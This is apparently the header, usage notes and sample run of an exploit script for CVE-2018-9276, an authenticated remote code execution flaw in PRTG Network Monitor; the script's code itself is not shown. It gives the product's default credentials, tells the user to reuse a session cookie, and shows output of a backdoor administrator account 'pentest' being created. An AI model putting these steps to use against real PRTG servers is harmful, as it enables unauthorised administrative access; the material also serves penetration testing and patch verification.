 [+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution                [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019                                                        [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg                          [*]
[*] Version: 18.2.38                                                        [*]
[*] CVE: CVE-2018-9276                                                      [*]
[*] Reference: https://www.codewatch.org/blog/?p=453                        [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!